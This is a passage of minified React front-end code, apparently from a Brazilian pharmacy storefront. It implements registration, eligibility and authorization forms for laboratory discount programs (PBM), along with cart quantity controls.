0:t.CamposBeneficiario)?r.a.createElement("h3",{className:qe.a.h3},"Dados Pessoais"):null,r.a.createElement(He,{fields:null===(a=null==s?void 0:s.PoliticaCadastral)||void 0===a?void 0:a.CamposBeneficiario,optionField:"beneficiary"}),r.a.createElement(We,{fields:null===(i=null==s?void 0:s.PoliticaCadastral)||void 0===i?void 0:i.CamposPaciente,optionField:"paciente"}),(null===(l=null==s?void 0:s.PoliticaCadastral)||void 0===l?void 0:l.CamposProduto.length)>0&&r.a.createElement("h3",{className:qe.a.h3},"Dados do Profissional"),r.a.createElement(He,{fields:null===(c=null==s?void 0:s.PoliticaCadastral)||void 0===c?void 0:c.CamposProduto,optionField:"produto"})),E.showMessage&&r.a.createElement("div",{className:qe.a.alert},E.message),r.a.createElement("button",{type:"submit",className:qe.a.btn},p?r.a.createElement(Q,null):"Finalizar cadastro"))},Ue=a(7),Ye=a.n(Ue),Je=function(e){var t=e.label,a=e.type,i=e.id,l=e.placeholder,c=e.errorMessages,s=e.setErrorMessages,u=e.value,d=e.readOnly,m=e.onChange,v=H().getStoredValue,p=Object(n.useState)(""),b=Object(o.a)(p,2),f=b[0],g=b[1];return Object(n.useEffect)((function(){"CPF"===t&&g(v("pbmCPF"))}),[t]),r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("label",{htmlFor:i},t),r.a.createElement("input",{type:a,id:i,placeholder:l,value:u||f,onChange:function(e){return function(e,t){var a=e.target,n=a.value,r=a.parentElement;null==r||r.removeAttribute("data-error");var o=n;"CPF"===t&&(o=we(n)),t.includes("Data")&&(o=Be(n)),"CEP"===t&&(o=Re(n)),(t.includes("Número")||t.includes("Àrea")||"CRM/CRO"===t)&&(o=Fe(n)),"Celular Área"!==t&&"Telefone Área"!==t||(o=n.slice(0,2)),"Celular Número"!==t&&"Telefone Número"!==t||(o=n.replace(/[^\d]/g,"").replace(/(\d{5})(\d{4})/,"$1-$2").slice(0,10)),g(o)}(e,t)},className:Ye.a.input,required:!0,readOnly:d,onBlur:function(e){!function(e,t){var a=e.target.value,n=null;switch(t){case"Data de Nascimento":Ve(a)||(n="Data inválida");break;case"Email":Te(a)||(n="Email inválido");break;default:"CPF"===t&&(ee(a)||(n="CPF inválido"))}s((function(e){return Object.assign(Object.assign({},e),Object(Ne.a)({},t,n))}))}(e,t),null==m||m(e)}}),c[t]&&r.a.createElement("span",{className:Ye.a.errorMessage},c[t]))},Ze=function(e){var t=e.label,a=e.id,n=e.placeholder;return r.a.createElement("div",{className:Ye.a.checkbox},r.a.createElement("input",{type:"checkbox",id:a,placeholder:n,required:!0}),r.a.createElement("label",{htmlFor:a},t))},Ke=function(e){var t=e.id;return r.a.createElement("div",{className:Ye.a.checkbox},r.a.createElement("input",{type:"checkbox",id:t,required:!0}),r.a.createElement("label",{htmlFor:t},"Concordo com os"," ",r.a.createElement("a",{href:"https://drogariavenancio.vteximg.com.br/arquivos/pbm-termo.pdf",target:"_blank",rel:"noreferrer"}," ","termos de adesão")," ","do PBM Venancio"))},Xe=[{value:"AC",label:"Acre"},{value:"AL",label:"Alagoas"},{value:"AP",label:"Amapá"},{value:"AM",label:"Amazonas"},{value:"BA",label:"Bahia"},{value:"CE",label:"Ceará"},{value:"DF",label:"Distrito Federal"},{value:"ES",label:"Espírito Santo"},{value:"GO",label:"Goiás"},{value:"MA",label:"Maranhão"},{value:"MT",label:"Mato Grosso"},{value:"MS",label:"Mato Grosso do Sul"},{value:"MG",label:"Minas Gerais"},{value:"PA",label:"Pará"},{value:"PB",label:"Paraíba"},{value:"PR",label:"Paraná"},{value:"PE",label:"Pernambuco"},{value:"PI",label:"Piauí"},{value:"RJ",label:"Rio de Janeiro"},{value:"RN",label:"Rio Grande do Norte"},{value:"RS",label:"Rio Grande do Sul"},{value:"RO",label:"Rondônia"},{value:"RR",label:"Roraima"},{value:"SC",label:"Santa Catarina"},{value:"SP",label:"São Paulo"},{value:"SE",label:"Sergipe"},{value:"TO",label:"Tocantins"}],Ge=function(e){var t=e.label,a=e.id;return r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("label",{htmlFor:a},"Estado"),r.a.createElement("select",{name:t,id:a,className:Ye.a.select},r.a.createElement("option",{value:"",key:"-1"},"Selecionar"),Xe.map((function(e,t){return r.a.createElement("option",{value:e.value,key:t},e.value)}))))},et=function(e){var t=e.label,a=e.id;return r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("label",{htmlFor:a},t),r.a.createElement("select",{name:t,id:a,className:Ye.a.select},r.a.createElement("option",{value:"",key:"-1"},"Selecionar"),r.a.createElement("option",{value:"F"},"Feminino"),r.a.createElement("option",{value:"M"},"Masculino")))};function tt(e,t){return at.apply(this,arguments)}function at(){return(at=Object(m.a)(d.a.mark((function e(t,a){var n,r;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("/_v/crm",{method:"POST",body:JSON.stringify({crmState:"".concat(t),crmNumber:"".concat(a)})});case 3:if((n=e.sent).ok){e.next=6;break}throw new Error("Erro na solicitação: ".concat(n.status));case 6:return e.next=8,n.json();case 8:if(!(r=e.sent).ok){e.next=11;break}return e.abrupt("return",r);case 11:throw new Error("Erro na busca!");case 14:return e.prev=14,e.t0=e.catch(0),e.abrupt("return",e.t0);case 17:case"end":return e.stop()}}),e,null,[[0,14]])})))).apply(this,arguments)}var nt=function(e){var t=e.setModalContent,a=e.setOpenRegister,i=Object(n.useState)(!1),l=Object(o.a)(i,2),c=l[0],s=l[1],u=Object(n.useState)({showMessage:!1,message:""}),v=Object(o.a)(u,2),p=v[0],b=v[1],g=Object(n.useState)({}),h=Object(o.a)(g,2),E=h[0],y=h[1],C=Object(n.useState)(""),P=Object(o.a)(C,2),x=P[0],O=P[1],M=f(),N=M.NrCentral,k=M.ean,j=M.infosPBM;return r.a.createElement("form",{className:Ye.a.sevenpdv,onSubmit:function(e){return function(e){if(e.preventDefault(),s(!0),Object.values(E).some((function(e){return!!e})))return b({showMessage:!0,message:"Preencha todos os campos corretamente"}),void s(!1);b((function(e){return Object.assign(Object.assign({},e),{showMessage:!1})})),y({});var n=e.target,r={},o=null==n?void 0:n.elements;Array.from(o).forEach((function(e){"submit"!==(null==e?void 0:e.type)&&("checkbox"===(null==e?void 0:e.type)?r[null==e?void 0:e.id]="S":r[null==e?void 0:e.id]=null==e?void 0:e.value)}));var i=r.cpf.replace(/\D/g,"");r.cpf=i,r.birthday=r.birthday.split("/").reverse().join("-"),r.zipCode=r.zipCode.replace(/\D/g,""),r.cellphoneNumber=r.cellphoneNumber.replace(/\D/g,""),r.phoneNumber=r.phoneNumber.replace(/\D/g,""),r=Object.assign(Object.assign({},r),{admCode:"999",cnpj:"00285753000190",operatorOption:"N",card:i,centralNumber:N,ean:k});var l={pbmKey:j.name,postData:r},c="/_v/pbm/".concat("sevenpdv"===j.name?"legacy/":"","register");fetch(c,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(l)}).then((function(e){return e.json()})).then((function(e){var n,r,o,i,l,c,u,d,m,v;s(!1),(null===(n=null==e?void 0:e.AtivarPrdV1Response)||void 0===n?void 0:n.AtivarPrdV1Result)||(null===(i=null===(o=null===(r=null==e?void 0:e.response)||void 0===r?void 0:r.data)||void 0===o?void 0:o.AtivarPrdV1Response)||void 0===i?void 0:i.AtivarPrdV1Result)?b({showMessage:!0,message:(null===(c=null===(l=null==e?void 0:e.AtivarPrdV1Response)||void 0===l?void 0:l.AtivarPrdV1Result)||void 0===c?void 0:c.TextoInformativo)||(null===(v=null===(m=null===(d=null===(u=null==e?void 0:e.response)||void 0===u?void 0:u.data)||void 0===d?void 0:d.AtivarPrdV1Response)||void 0===m?void 0:m.AtivarPrdV1Result)||void 0===v?void 0:v.TextoInformativo)}):(a(!1),t({open:!0,type:"success",message:"Cadastro realizado com sucesso."}))})).catch((function(){s(!1),a(!1),t({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."})}))}(e)}},r.a.createElement("h3",null,"Dados Pessoais"),r.a.createElement("div",{className:Ye.a.grid},r.a.createElement(Je,{label:"Nome Completo",type:"text",id:"fullname",placeholder:"Nome",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"CPF",type:"text",id:"cpf",placeholder:"CPF",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"Data de Nascimento",type:"text",id:"birthday",placeholder:"Data de Nascimento",errorMessages:E,setErrorMessages:y}),r.a.createElement(et,{label:"Sexo",id:"gender"}),r.a.createElement(Je,{label:"Endereço",type:"text",id:"address",placeholder:"Endereço",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"Número",type:"text",id:"number",placeholder:"Número",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"Complemento",type:"text",id:"complement",placeholder:"Complemento",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"Bairro",type:"text",id:"neighborhood",placeholder:"Bairro",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"Cidade",type:"text",id:"city",placeholder:"Cidade",errorMessages:E,setErrorMessages:y}),r.a.createElement(Ge,{label:"Estado",id:"state"}),r.a.createElement(Je,{label:"CEP",type:"text",id:"zipCode",placeholder:"CEP",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"Celular Área",type:"text",id:"cellphoneAreaCode",placeholder:"Celular Área",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"Celular Número",type:"text",id:"cellphoneNumber",placeholder:"Celular Número",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"Telefone Área",type:"text",id:"phoneAreaCode",placeholder:"Celular Área",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"Telefone Número",type:"text",id:"phoneNumber",placeholder:"Celular Número",errorMessages:E,setErrorMessages:y}),r.a.createElement(Je,{label:"Email",type:"text",id:"email",placeholder:"Email",setErrorMessages:y,errorMessages:E})),r.a.createElement("h3",null,"Dados do Médico"),r.a.createElement("div",{className:Ye.a.grid},r.a.createElement(Ge,{label:"Estado",id:"medicState",onChange:function(){var e=Object(m.a)(d.a.mark((function e(t){var a,n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=null===(a=document.getElementById("medicState"))||void 0===a?void 0:a.value,!t.target.value||!r){e.next=6;break}return e.next=4,tt(r,t.target.value);case 4:(o=e.sent).ok?O((null===(n=null==o?void 0:o.dadosMedico)||void 0===n?void 0:n.nome)||o.nome||""):O("");case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()}),r.a.createElement(Je,{label:"CRM/CRO",type:"text",id:"medicCode",placeholder:"CRM/CRO",errorMessages:E,setErrorMessages:y,onChange:function(){var e=Object(m.a)(d.a.mark((function e(t){var a,n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=null===(a=document.getElementById("medicState"))||void 0===a?void 0:a.value,!t.target.value||!r){e.next=6;break}return e.next=4,tt(r,t.target.value);case 4:(o=e.sent).ok?O((null===(n=null==o?void 0:o.dadosMedico)||void 0===n?void 0:n.nome)||o.nome||""):O("");case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()}),r.a.createElement(Je,{label:"Nome do Médico",type:"text",id:"medicName",placeholder:"Nome do Médico",errorMessages:E,setErrorMessages:y,value:x,readOnly:!!x})),r.a.createElement(Ze,{label:"Aceito receber emails",placeholder:"Aceito receber emails",id:"acceptEmail"}),r.a.createElement(Ze,{label:"Aceito receber correspondência",placeholder:"Aceito receber correspondência",id:"acceptMail"}),r.a.createElement(Ze,{label:"Aceito receber mensagens via SMS",placeholder:"Aceito receber mensagens via SMS",id:"acceptSMS"}),r.a.createElement(Ze,{label:"Aceito utilização do meu número de telefone",placeholder:"Aceito utilização do meu número de telefone",id:"acceptPhone"}),r.a.createElement(Ke,{id:"acceptTerm"}),p.showMessage&&r.a.createElement("div",{className:Ye.a.alert},p.message),r.a.createElement("button",{type:"submit"},c?r.a.createElement(Q,null):"Finalizar cadastro"))},rt=function(e){var t=e.formBody,a=e.setModalContent,n=e.setOpenRegister,o=f().infosPBM;return r.a.createElement(r.a.Fragment,null,"epharma"===o.name&&r.a.createElement(Qe,{formBody:t,setOpenRegister:n,setModalContent:a}),"funcional"===o.name&&r.a.createElement($e,{formBody:t,setOpenRegister:n,setModalContent:a}),"sevenpdv"===o.name&&r.a.createElement(nt,{setOpenRegister:n,setModalContent:a}))};var ot=function(){var e=Math.floor(1e3+9e3*Math.random()),t=function(e){return null==e?void 0:e.toString().padStart(2,"0")},a=new Date,n=t(a.getDate()),r=t(a.getMonth()+1),o=a.getFullYear(),i="".concat(t(a.getHours())).concat(t(a.getMinutes())).concat(t(a.getSeconds()));return"".concat(e).concat(n).concat(r).concat(o).concat(i)};function it(e){var t;if("search"===e)return ot();var a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{var a=localStorage.getItem(e);return a?JSON.parse(a):t}catch(e){console.error(e)}}("dermaclub-cart");return(null==a?void 0:a.minicart)&&null!==(t=a.minicart)&&void 0!==t?t:ot()}var lt={request:function(e,t){return Object(m.a)(d.a.mark((function a(){var n;return d.a.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return a.prev=0,a.next=3,fetch("/_v/pbm/eligibility?pbmKey=".concat(t.pbm,"-").concat(e,"&cpf=").concat(t.cpf,"&ean=").concat(t.ean,"&minicart=").concat(t.minicart,"&cnpj=").concat(te)).then((function(e){return e.json()}));case 3:return n=a.sent,a.abrupt("return",n);case 7:return a.prev=7,a.t0=a.catch(0),a.abrupt("return",!1);case 10:case"end":return a.stop()}}),a,null,[[0,7]])})))()},eligibility:function(e,t){return Object(m.a)(d.a.mark((function a(){var n,r,o,i,l,c;return d.a.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return o=it(t),i=!1,l="",a.next=5,lt.request(t,Object.assign(Object.assign({},e),{minicart:o}));case 5:return(c=a.sent)||(l="Ocorreu um erro, tente novamente"),((null==c?void 0:c.StatusCredenciais)&&(null===(n=c.StatusCredenciais[0])||void 0===n?void 0:n.idStatus)>0||(null==c?void 0:c.credenciaisStatus)&&(null===(r=c.credenciaisStatus[0])||void 0===r?void 0:r.idStatus)>0)&&(i=!0),a.abrupt("return",{isEligibility:i,data:c,error:l});case 9:case"end":return a.stop()}}),a)})))()}},ct=function(e){var t=e.auth,a=e.setAuth,i=f(),l=i.infosPBM,c=i.ean,s=i.setInfosPBM,u=H(),v=u.getStoredValue,p=u.storeValue,b=Object(n.useState)(!1),g=Object(o.a)(b,2),h=g[0],E=g[1],y=Object(n.useState)(!1),C=Object(o.a)(y,2),P=C[0],x=C[1],O=Object(n.useState)({open:!1,type:"cpf",message:""}),M=Object(o.a)(O,2),N=M[0],k=M[1],j=Object(n.useState)(v("pbmCPF")?v("pbmCPF"):""),S=Object(o.a)(j,2),w=S[0],B=S[1];function F(){return(F=Object(m.a)(d.a.mark((function e(t){var n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),N.open&&k(Object.assign(Object.assign({},N),{open:!1})),P&&x(!1),ee(w)){e.next=7;break}k({open:!1,type:"cpf",message:""}),e.next=23;break;case 7:return E(!0),p("pbmCPF",w),n=w.replace(/\D/g,""),r=l.name,e.prev=11,e.next=14,lt.eligibility({pbm:r,cpf:n,ean:c},"search");case 14:(null==(o=e.sent)?void 0:o.isEligibility)?(a((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),E(!1)):(a((function(e){return Object.assign(Object.assign({},e),{eligibility:!1})})),x(!0),E(!1)),s((function(e){return Object.assign(Object.assign({},e),{eligibility:o.data})})),e.next=23;break;case 19:e.prev=19,e.t0=e.catch(11),E(!1),k({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."});case 23:case"end":return e.stop()}}),e,null,[[11,19]])})))).apply(this,arguments)}return r.a.createElement(r.a.Fragment,null,r.a.createElement("div",null,t.eligibility?r.a.createElement(r.a.Fragment,null,r.a.createElement(X,{type:"success",messageText:"Você tem desconto de Laboratório",style:"dermaclubAlert"})):r.a.createElement(r.a.Fragment,null,r.a.createElement("form",{onSubmit:function(e){return function(e){return F.apply(this,arguments)}(e)}},r.a.createElement("label",{htmlFor:"cpf"},"Digite seu CPF:"),r.a.createElement("div",null,r.a.createElement("input",{id:"cpf",type:"text",placeholder:"Digite seu CPF",value:w,onChange:function(e){N.open&&k(Object.assign(Object.assign({},N),{open:!1})),P&&x(!1),Ee(B,e)}}),r.a.createElement("button",{type:"submit"},h?r.a.createElement(Q,{color:"#fff"}):"Aplicar"))))),N.open&&r.a.createElement(X,{type:N.type,messageText:N.message}),r.a.createElement(G,{isOpen:P,onClose:function(){return x(!1)},cta:"https://clube.dermaclub.com.br/cadastro-ecommerce",ctaText:"Cadastrar",message:"Você não possui cadastro para ativar o DERMACLUB.",style:"dermaclubAlertWarning"}))},st=function(e){var t=e.urlPBM,a=e.urlDerma,n=f(),o=n.selectedPBM,i=n.accordionPBMRef,l=n.handleSelectedPBM,c=n.infosPBM,s=n.openRegister,u=n.formBody,d=n.setFormBody,m=n.setOpenRegister,v=n.setModalContent,p=n.modalContent,b=n.setOpenModalBuy,g=n.ean,h=n.auth,E=n.setAuth,y=n.quantity,P=n.setNrCentral,x=n.setInfosPBM,M=c.name.toLocaleLowerCase().replace(" ","");return r.a.createElement(r.a.Fragment,null,r.a.createElement(C,{option:"pbm",selected:o,onClick:function(e){return l(e)},isPBM:!0,pbm:M},r.a.createElement("div",{role:"button",tabIndex:0,className:"w-100"},r.a.createElement(T,{pbm:M},r.a.createElement(w,{checked:o,option:"pbm",onClick:function(e){return l(e)}})),r.a.createElement("br",null),r.a.createElement(z,{pbm:M,totalPrice:c.listPrice,priceWithDiscount:c.price,selected:o,auth:!1,urlPBM:"dermaclub"===M?a:t})),r.a.createElement("div",{ref:i,style:{width:"100%",maxHeight:"0",overflow:"hidden",transition:"max-height 0.3s ease-in-out"}},"dermaclub"===c.name?r.a.createElement(ct,{auth:h,setAuth:E}):r.a.createElement(r.a.Fragment,null,r.a.createElement("br",null),r.a.createElement(O,null),r.a.createElement("br",null),r.a.createElement(ye,{textButton:"Aplicar",modalContent:p,setFormBody:d,setOpenRegister:m,setModalContent:v,setOpenModalBuy:b,infosPBM:c,ean:g,auth:h,setAuth:E,quantity:y,setNrCentral:P,setInfosPBM:x})))),r.a.createElement(Me,{openRegister:s,setOpenRegister:m},r.a.createElement(rt,{formBody:u,setOpenRegister:m,setModalContent:v})))},ut=function(){return r.a.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M12 16V12",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M12 8H12.01",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},dt=a(38),mt=a.n(dt),vt=function(){return r.a.createElement("div",{className:mt.a.storePickup},r.a.createElement("div",null,r.a.createElement(ut,null)),r.a.createElement("p",null,"Medicamento sujeito a controle especial. Somente para retirada na loja com retenção de receita."))},pt=a(15),bt=a.n(pt),ft=function(e){var t=e.quantity,a=e.handleChangeQuantity,i=Object(n.useState)(t),l=Object(o.a)(i,2),c=l[0],s=l[1];return Object(n.useEffect)((function(){s(t)}),[t]),r.a.createElement("input",{className:bt.a.inputQty,value:c,readOnly:!1,onChange:function(e){var t,n=e.target;return"0"===(t=(t=n.value).replace(/[^0-9]/g,"")).split("")[0]&&t.split("").length>1&&(t=t.slice(1)),void(parseInt(t,10)<=0?(s(1),a(1)):(s(parseInt(t,10)),a(parseInt(t,10))))},onClick:function(e){e.stopPropagation(),e.preventDefault()},type:"text"})},gt=function(){return r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M10.0001 4.16675L10 15.8334",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M4.16663 10L15.8333 10",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},ht=function(){return r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M4.16675 10L15.8334 10",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},Et=function(e){var t=e.quantity,a=e.handleChangeQuantity;return r.a.createElement("button",{onClick:function(e){e.stopPropagation(),e.preventDefault(),a(t+1)},className:bt.a.buttonQty},r.a.createElement(gt,null))},yt=function(e){var t=e.quantity,a=e.handleChangeQuantity;return r.a.createElement("button",{onClick:function(e){e.stopPropagation(),e.preventDefault(),t<=1||a(t-1)},className:"".concat(t<=1?bt.a.buttonDisabled:bt.a.buttonQty)},r.a.createElement(ht,null))},Ct=function(){var e=f(),t=e.quantity,a=e.handleChangeQuantity;return r.a.createElement("div",{className:"flex"},r.a.createElement(yt,{quantity:t,handleChangeQuantity:a}),r.a.createElement(ft,{quantity:t,handleChangeQuantity:a}),r.a.createElement(Et,{quantity:t,handleChangeQuantity:a}))},Pt=a(39),xt=a.n(Pt),Ot=a(16),Mt=a.n(Ot),Nt=a(17),kt=a.n(Nt),jt=a(19),St=a.n(jt),wt=a(13),Bt=a.n(wt),Ft=a(40),Rt=a.n(Ft),It=a(41),At=a.n(It),Dt=function(e){var t=e.textBt,a=f(),n=a.quantity,o=a.product,i=At()().push,l=function(){return r.a.createElement("div",{className:"flex items-center justify-center"},r.a.createElement("span",{className:"".concat(Bt.a.button," ml3")},t))};return r.a.createElement("div",{onClick:function(){i({id:"add-to-cart-button",event:"viewCart"}),setTimeout((function(){var e=document.querySelector(".vtex-minicart-2-x-minicartIconContainer");e&&e.click()}),1e3)},"aria-hidden":!0},r.a.createElement(Rt.a,{text:r.a.createElement(l,null),onClickEventPropagation:"enabled",skuItems:[{id:o.productId,quantity:n,seller:"1"}]}))},Lt=function(e){var t=e.onClick;return r.a.createElement("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:t,className:"pointer"},r.a.createElement("rect",{width:"40",height:"40",rx:"20",fill:"#F8F8F8"}),r.a.createElement("path",{d:"M15.2271 16.2271L24.773 25.773",stroke:"#111111",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M15.2271 25.7729L24.773 16.227",stroke:"black",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},qt=a(21),Tt=a.n(qt),Vt=function(e){var t=e.onClick,a=f().infosPBM;return r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("div",{className:"flex justify-between"},r.a.createElement("div",{className:"flex items-center"},r.a.createElement("div",{className:Tt.a.iconDiscount},r.a.createElement(D,null)),r.a.createElement("p",{className:Tt.a.title},"Compre agora com ",r.a.createElement("br",null)," Desconto de laboratório")),r.a.createElement(Lt,{onClick:t})),r.a.createElement("span",{className:Tt.a.clients},"Exclusivo para clientes cadastrados no programa"),r.a.createElement("div",{className:Tt.a.pricePBM},r.a.createElement("p",null,"R$ ",a.price)))};function _t(e,t,a,r){var i=Object(n.useState)({}),l=Object(o.a)(i,2),c=l[0],s=l[1],u=Object(n.useState)(!1),v=Object(o.a)(u,2),p=v[0],b=v[1],f=function(){var n=Object(m.a)(d.a.mark((function n(){return d.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:c&&Object.keys(c).length>0&&(Object.keys(t.crm).length>0?(e(t.data.code,c,t.crm.name,t.crm.id,t.crm.uf),a(c),r("pbmUpdate","updated")):(a(c),r("pbmUpdate","updated")));case 1:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}();return Object(n.useEffect)((function(){f()}),[c]),{response:c,setResponse:s,isLoadingBuy:p,setIsLoadingBuy:b}}var zt=a(52);function Qt(){var e=Object(n.useState)(!1),t=Object(o.a)(e,2),a=t[0],r=t[1];return{setAttachmentOnOrderForm:function(){var e=Object(m.a)(d.a.mark((function e(t,n,o,i,l){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n.items.map((function(e,c){if(e.productId===t&&!1===a){var s={content:{"dados-medico":JSON.stringify({nome:o,crm:i,uf:l})}};zt.a.post("/api/checkout/pub/orderForm/".concat(n.id||n.orderFormId,"/items/").concat(c,"/attachments/").concat("Nome e CRM"),s).then((function(){r(!0)}))}return!0}));case 1:case"end":return e.stop()}}),e)})));return function(t,a,n,r,o){return e.apply(this,arguments)}}()}}var Ht=function(e,t){var a={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(a[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)t.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(a[n[r]]=e[n[r]])}return a};function Wt(e){var t,a,n,r,o,i,l,c,s,u,d=e.pbm,m=e.cpf,v=e.sku,p=e.ean,b=e.quantity,f=e.infosPBM,g=e.eligibility,h=e.factory,E=e.preauthorize,y=e.products;switch(d){case"sevenpdv":return{cartNumber:E.NrLocal,authorizationNumber:E.NrCentral,admCode:E.Administradora,cnpj:te,operatorOption:"N",sequence:E.NrLocal,function:"approve"};case"sevenpdv4":return Object.assign(Object.assign({},h),{transaction:{transactionCode:E.transactionCode,providerCode:""}});case"dermaclub":case"dermaClub":return{cnpj:te,idTerminal:"901",nsuReq:g.krzReqBody.numSessao,dataHora:(r=new Date,o=String(r.getMonth()+1).padStart(2,"0"),i=String(r.getDate()).padStart(2,"0"),l=String(r.getHours()).padStart(2,"0"),c=String(r.getMinutes()).padStart(2,"0"),s=String(r.getSeconds()).padStart(2,"0"),u=String(r.getMilliseconds()).padStart(3,"0"),"".concat(r.getFullYear(),"-").concat(o,"-").concat(i,"T").concat(l,":").concat(c,":").concat(s,".").concat(u,"Z")),numSessao:g.krzReqBody.numSessao,numCupom:g.krzReqBody.numSessao,codigoFinalizacao:E.codigoResposta,descontoFinanceiro:0,itensDescontos:E.itensDesconto.reduce((function(e,t){var a=h.ItensCupom.find((function(e){return t.codigoProduto===e.codigoProduto})),n=0!==t.descontoUnitario?a.precoMaximo:a.precoUnitario;return e.push({idCampanha:t.idCampanha,tipoProduto:t.tipoProduto,precoUnitario:n,codigoProduto:t.codigoProduto,descUnitario:t.descontoUnitario,descTotal:t.descontoUnitario,qtdeVendida:t.qtdeAprovada,idStatus:t.idStatus}),e}),[])};case"epharma":return{eligibilityToken:(null===(t=g.data)||void 0===t?void 0:t.token)||"",authorizationId:null===(a=E.data)||void 0===a?void 0:a.authorizationId,storeSequenceId:Number(null===(n=E.data)||void 0===n?void 0:n.storeSequenceId.toString().slice(0,6)),storeCnpj:te,typeorigintransaction:3,fiscalDocument:{fiscalDocumentType:100,fiscalReceipt:"".concat(Math.floor(1e5+9e5*Math.random())),fiscalPrinter:"0901"},items:y};case"funcional":return{NumeroAutorizacao:E.Transacao.NumeroAutorizacao,DataHoraAutorizacao:E.Transacao.DataHora,NumeroCartao:m,Itens:y.map((function(e){return e.Receita,Ht(e,["Receita"])}))};default:return{sku:v,pbm:d,preAuthorization:{companyFiscalNumber:te,authorizationNumber:E.Transacao.NumeroAutorizacao,sequentialNumber:E.Transacao.NumeroSequencial,authorizationDate:E.Transacao.DataHora,benefitCardNumber:m,products:[{ean:p,price:f.data.ValorBase,quantity:b}]}}}}function $t(e){var t=e.product,a=e.infosPBM,n=e.quantity,r=e.orderForm,o=e.setAuth,i=e.salesChannel,l=e.handleCheckCartCode,c=e.getStoredValue,s=e.storeValue,u=e.setResponse,v=e.setIsLoading,p=e.setModalContent,b=e.setInfosPBM,f=e.handleCartProduct,g=e.handleCartValidation;function h(){return(h=Object(m.a)(d.a.mark((function e(){var m,h,E,y,C,P,x,O,M,N,k,j,S,w,B,F,R,I,A,D,L,q,T,V,_,z,Q,H,W,$,U,Y,J,Z,K,X,G,ee,te,ae,re,oe,ie,le,ce,se,ue,de,me,ve;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,v(!0),p({open:!1,type:"warn",message:""}),z=c("pbmCPF")&&c("pbmCPF").replace(/\D/g,""),Q=a.ean,H=a.name,W=n,($=null==r?void 0:r.items.find((function(e){return e.productId===(null==t?void 0:t.productId)})))&&(W+=null==$?void 0:$.quantity),U=null==r?void 0:r.items.findIndex((function(e){return e.productId===(null==t?void 0:t.productId)})),Y=f(!1,{pbm:H,ean:Q,quantity:W,infosPBM:a,storeInfo:"dermaclub"===H?{listPrice:null===(E=null===(h=null===(m=null==t?void 0:t.items[0])||void 0===m?void 0:m.sellers[0])||void 0===h?void 0:h.commertialOffer)||void 0===E?void 0:E.ListPrice,price:null===(P=null===(C=null===(y=null==t?void 0:t.items[0])||void 0===y?void 0:y.sellers[0])||void 0===C?void 0:C.commertialOffer)||void 0===P?void 0:P.Price}:void 0}),J=(null==Y?void 0:Y.eligibility)||a.eligibility,Z=c("".concat(H,"-cart")),"dermaclub"!==H||(null==Z?void 0:Z.products)){e.next=21;break}return e.next=15,lt.eligibility({pbm:H,cpf:z,ean:Q},"insert");case 